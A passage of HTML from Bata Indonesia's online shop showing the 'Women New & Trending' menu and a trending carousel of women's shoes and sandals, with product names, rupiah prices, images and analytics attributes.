    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768884209600/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768884209600/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women New &amp; Trending</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/en/women/shoes/" aria-label="Best Sellers">
        <span class="cc-menu__thirdLevel__title">Best Sellers</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/en/new-arrivals/women/" aria-label="New arrivals">
        <span class="cc-menu__thirdLevel__title">New arrivals</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2024_5311123">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/women/shoes/flats/sepatu-ballerina-wanita-vanka-540M_2024_5311123.html" class="js-analytics-productClick" data-analytics-product-id="540M_2024_5311123" aria-label="Sepatu Ballerina Wanita Vanka">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Ballerina Wanita Vanka"
        title="Sepatu Ballerina Wanita Vanka"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Ballerina Wanita Vanka"
        title="Sepatu Ballerina Wanita Vanka"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_5311123">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_5311123"
        data-analytics-product-id="540M_2024_5311123"
        href="/id/en/women/shoes/flats/sepatu-ballerina-wanita-vanka-540M_2024_5311123.html"
        aria-labelledby="brand-540M_2024_5311123 product-540M_2024_5311123-name product-540M_2024_5311123-price">
        <div class="cc-tile-product-name" id="product-540M_2024_5311123-name">
            Sepatu Ballerina Wanita Vanka
        </div>
        <span class="sr-only" id="product-540M_2024_5311123-price">
            
                Price Rp 199,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2024_5311123" href="/id/en/women/shoes/flats/sepatu-ballerina-wanita-vanka-540M_2024_5311123.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199900.00">
            
                <div class="format-price-layout">
                    
                    Rp 199,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_5311123"
    data-name="Sepatu Ballerina Wanita Vanka"
    data-id="540M_2024_5311123"
    data-dimension1="540M_TA5311231003W"
    data-dimension2="5311123"
    data-dimension3="540M_2024_5311123"
    data-price="199900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Flat"
    data-description="Elevate your style with the Sepatu Ballerina Wanita Vanka from BATA, designed for the modern woman who values both comfort and elegance. Crafted with a durable PU upper and soft lining, these ladies' dress flats provide a luxurious feel while ensuring all-day wearability. The flexible rubber outsole offers excellent grip and stability, making them perfect for any occasion. With a chic design that complements a variety of outfits, these ballerinas are a must-have addition to your wardrobe!"
    data-producturl="https://www.bata.com/id/en/sepatu-ballerina-wanita-vanka-540M_TA5311231003W.html"
    data-categoryurl="https://www.bata.com/id/en/women/shoes/flats/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Flats"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_5806016">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/women/shoes/sandals/women-sandals-farla-540M_2022_5806016.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5806016" aria-label="Women Sandals Farla">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Women Sandals Farla"
        title="Women Sandals Farla"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Women Sandals Farla"
        title="Women Sandals Farla"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5806016">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5806016"
        data-analytics-product-id="540M_2022_5806016"
        href="/id/en/women/shoes/sandals/women-sandals-farla-540M_2022_5806016.html"
        aria-labelledby="brand-540M_2022_5806016 product-540M_2022_5806016-name product-540M_2022_5806016-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5806016-name">
            Women Sandals Farla
        </div>
        <span class="sr-only" id="product-540M_2022_5806016-price">
            
                Price Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_5806016" href="/id/en/women/shoes/sandals/women-sandals-farla-540M_2022_5806016.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5806016"
    data-name="Women Sandals Farla"
    data-id="540M_2022_5806016"
    data-dimension1="540M_IT5800161503W"
    data-dimension2="5806016"
    data-dimension3="540M_2022_5806016"
    data-price="249900.00"
    data-brand="BATA COMFIT"
    data-category="ID_Women_Shoes_Sandals"
    data-description="Look good and feel comfortable with Bata Comfit collection. Say goodbye to achy feet and say hello to style and comfort with Bata comfit collection. Bata Comfit features innovative insole with arch support, padding for ball of foot, and heel cushion boost. A must have shoes for everyday comfort. Elevate your style with this comfortable pair of fashion sandal from Bata Comfit. Featuring a contemporary refined design with exceptional comfort, this pair is perfect to give your quintessential dressing an upgrade."
    data-producturl="https://www.bata.com/id/en/%5Bonline-exclusive%5D-women-sandals-farla-comfort-cushion-540M_IT5800161503W.html"
    data-categoryurl="https://www.bata.com/id/en/women/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_5808011">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/women-shoes-yajan-540M_2022_5808011.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5808011" aria-label="Women Shoes Yajan">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Women Shoes Yajan"
        title="Women Shoes Yajan"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Women Shoes Yajan"
        title="Women Shoes Yajan"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5808011">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5808011"
        data-analytics-product-id="540M_2022_5808011"
        href="/id/en/women-shoes-yajan-540M_2022_5808011.html"
        aria-labelledby="brand-540M_2022_5808011 product-540M_2022_5808011-name product-540M_2022_5808011-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5808011-name">
            Women Shoes Yajan
        </div>
        <span class="sr-only" id="product-540M_2022_5808011-price">
            
                Price Rp 299,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_5808011" href="/id/en/women-shoes-yajan-540M_2022_5808011.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299900.00">
            
                <div class="format-price-layout">
                    
                    Rp 299,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5808011"
    data-name="Women Shoes Yajan"
    data-id="540M_2022_5808011"
    data-dimension1="540M_TA5800111003W"
    data-dimension2="5808011"
    data-dimension3="540M_2022_5808011"
    data-price="299900.00"
    data-brand="BATA"
    data-category="null"
    data-description="Bata is back with footwear collection to make your appearance more fashionable and stylish. These footwear are comfortable as well as lightweight with high quality materials so you can look stylish and confident all day long with these collection."
    data-producturl="https://www.bata.com/id/en/%5Bonline-exclusive%5D-sepatu-flats-moccasin-wanita-giulia-540M_TA5800111003W.html"
    data-categoryurl="https://www.bata.com/id/en/search"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=200&amp;sh=200"
    data-color="TAUPE"
    
    data-position="null"
    data-quantity="1.0"
    
    
    
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2024_5806102">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/women/shoes/flats/sepatu-ballerina-wanita-luiza-540M_2024_5806102.html" class="js-analytics-productClick" data-analytics-product-id="540M_2024_5806102" aria-label="Sepatu Ballerina Wanita LUIZA">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Ballerina Wanita LUIZA"
        title="Sepatu Ballerina Wanita LUIZA"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
